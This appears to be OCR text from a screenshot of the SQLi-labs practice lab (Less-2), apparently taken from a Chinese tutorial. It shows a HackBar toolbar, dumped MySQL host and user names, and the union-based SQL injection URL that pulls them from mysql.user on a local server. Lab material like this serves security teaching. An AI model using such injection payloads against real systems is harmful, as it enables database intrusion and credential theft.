 Welcome Dhakkan
Your Login name:localhost,localhost,localhost,localhost
Your Password:mysql.session,mysql.sys,root,surou
SQLI DUMB SERIES-2
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南
http://127.0.0.1:81/Less-2/?id=1 and 1=2  union select 1,group_concat(host),group_concat(user) from mysql.user -- -